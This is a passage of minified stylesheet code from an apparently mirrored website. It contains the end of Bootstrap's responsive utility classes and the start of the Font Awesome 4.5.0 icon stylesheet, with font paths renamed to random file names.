(min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: folder/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../qsWOoDnIPw4Q.html');src:url('../SHM3c6wJaaOl.html#iefix&v=4.5.0') format('embedded-opentype'),url('../aCjRJp2u21ty.html') format('woff2'),url('../Vhapz9uVQw3t.html') format('woff'),url('../P1iMAC71v9OO.html') format('truetype'),url('../jmWWH6jNbOUn.html#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outden